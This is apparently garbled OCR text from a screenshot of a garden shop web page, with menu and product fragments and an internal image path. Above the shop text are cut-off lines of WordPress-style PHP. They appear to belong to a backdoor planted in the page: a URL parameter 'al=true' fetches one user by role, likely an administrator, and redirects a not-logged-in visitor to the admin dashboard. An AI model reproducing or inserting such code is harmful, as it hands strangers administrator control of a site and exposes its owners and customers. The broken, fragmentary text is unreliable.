
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Royal Pa
0 Reviews
Writ
Availability
In